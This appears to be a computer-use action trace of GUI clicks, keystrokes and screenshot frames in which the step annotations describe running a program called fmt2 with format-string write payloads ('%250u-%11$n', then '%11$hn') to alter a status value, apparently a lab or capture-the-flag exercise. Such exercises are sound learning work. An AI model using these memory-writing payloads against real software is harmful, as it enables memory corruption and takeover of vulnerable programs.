
click(983, 155)

mouse_move(1146, 89)

mouse_move(972, 179)

Step: Run fmt2 with %250u-%11$n to print the winter message and highlight the status address bytes
key(Return)

mouse_move(959, 476)

mouse_move(1068, 456)

double_click(1148, 456)

mouse_move(668, 420)

mouse_move(363, 367)

mouse_move(623, 559)

Step: Rerun the %250u payload with %11$hn so fmt2 again prints the winter message
scroll(up, 3)

text(hn)
